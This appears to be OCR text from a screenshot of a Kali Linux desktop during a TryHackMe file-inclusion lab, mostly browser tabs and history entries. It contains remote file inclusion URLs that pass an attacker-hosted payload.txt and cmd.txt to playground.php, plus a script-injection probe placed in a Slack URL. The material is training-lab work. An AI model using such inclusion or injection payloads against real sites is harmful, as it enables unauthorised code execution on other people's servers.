 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Lab #Playground - Mozil... encrypter@encrypter: ~ 10:41 PM
Lab #Playground - Mozilla Firefox
Lab #Playground
10.10.1.132/playground.php?file=http://10.2.84.83:4444/payload.txt 130%
Home / Search with Amazon.com
TryHackMe Request Catcher — http://10.10.10.100
Lab #Playground — http://10.10.16.44/playground.php?file=http://10.2.84.83:80/cmd.txt
Home - Halka Gorib — http://www.halkagorib.com
Contact Sales | Slack — slack.com/contact-sales?id=<script>alert('hello')</script>
File
10.10.242.28 — http://10.10.242.28
Metasploitable2 - Linux — http://192.168.79.128
Lab #Playg
Acme IT Support - Home — http://10.10.234.4
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.2.84.83:4444/payload.txt
lfi-vm-thm-f8c5b1a78692
Right Ctrl
Type here to search ENG 10:41 PM
10/27/2021 2